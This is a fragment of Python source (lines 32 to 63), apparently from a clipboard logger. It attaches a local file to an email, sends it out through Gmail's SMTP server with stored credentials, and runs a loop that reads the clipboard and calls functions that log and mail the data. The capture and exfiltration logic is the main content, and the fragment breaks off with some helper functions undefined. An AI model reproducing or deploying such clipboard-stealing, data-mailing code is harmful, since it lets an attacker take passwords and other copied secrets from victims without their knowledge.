 32 msg = MIMEMultipart()
33 msg['From'] = email
34 msg['To'] = send_to_email
35 msg['Subject'] = subject
36
37 msg.attach(MIMEText(message, 'plain'))
38
39 # Setup the attachment
40 filename = os.path.basename(file_location)
41 attachment = open(file_location, "rb")
42 part = MIMEBase('application', 'octet-stream')
43 part.set_payload(attachment.read())
44 encoders.encode_base64(part)
45 part.add_header('Content-Disposition', "attachment; filename= %s" % filename)
46
47 # Attach the attachment to the MIMEMultipart object
48 msg.attach(part)
49
50 server = smtplib.SMTP('smtp.gmail.com', 587)
51 server.starttls()
52 server.login(email, password)
53 text = msg.as_string()
54 server.sendmail(email, send_to_email, text)
55 server.quit()
56
57 while True:
58 time.sleep(3)
59 text = get_clipboard()
60 print(text)
61 input_data()
62 mail_data()
63 break